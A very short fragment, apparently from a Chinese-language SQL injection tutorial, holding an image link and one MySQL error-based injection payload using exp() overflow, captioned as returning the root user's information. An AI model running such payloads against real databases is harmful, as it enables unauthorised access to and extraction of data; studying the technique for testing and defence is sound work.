 select exp(~(select*from(select user())x)) 报错返回 root 用户信息
